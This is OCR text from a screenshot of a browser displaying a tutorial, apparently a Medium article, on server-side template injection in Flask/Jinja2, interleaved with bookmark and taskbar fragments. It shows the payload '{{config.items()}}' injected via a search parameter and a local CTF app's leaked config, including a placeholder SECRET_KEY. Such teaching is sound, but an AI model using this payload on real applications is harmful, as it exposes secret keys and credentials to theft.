 S
on
P=
NP
medium.com/@nyomanpradipta120/ssti-in-flask-jinja2-20b068fdaeee
ABP
8
Update
Apps
YouTube
Google
Facebook
omar (@omar7958...
LinkedIn
github
Professional Squas...
WUZZUF
body health
»
Other bookmarks
Reading list
cases, this includes sensitive values such as database connection strings,
credentials to third party services, the SECRET_KEY, etc. Viewing these
configuration items is as easy as injecting a payload of {{ config.items()
IndominusByte
script kiddie where living in bali
Follow
65
3
localh
Explo
Explo
Gaini
Solut
Jinja2
?search={{config.items()}}
hello world
dict_items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False), ('PROPAGATE_EXCEPTIONS',
None), ('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('SECRET_KEY', 'CTF{flag_palsu}
CTF{flag_in_this_dir}'), ('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)),
('USE_X_SENDFILE', False), ('SERVER_NAME', None), ('APPLICATION_ROOT', '/'),
('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', False),
('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_HTTPONLY', True),
('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_SAMESITE', None),
('SESSION_REFRESH_EACH_REQUEST', True), ('MAX_CONTENT_LENGTH', None),
('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(seconds=43200)),
('TRAP_BAD_REQUEST_ERRORS', None), ('TRAP_HTTP_EXCEPTIONS', False),
('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'), ('JSON_AS_ASCII',
True), ('JSON_SORT_KEYS', True), ('JSONIFY_PRETTYPRINT_REGULAR', False),
('JSONIFY_MIMETYPE', 'application/json'), ('TEMPLATES_AUTO_RELOAD', None),
('MAX_COOKIE_SIZE', 4093)])
The from_object method then adds all attributes of the newly loaded
module whose variable name is all uppercase to the config object. The
interesting thing about this is that attributes added to the config object
maintain their type, which means functions added to the config object can
ENG
11:28 PM
4/25/2021
4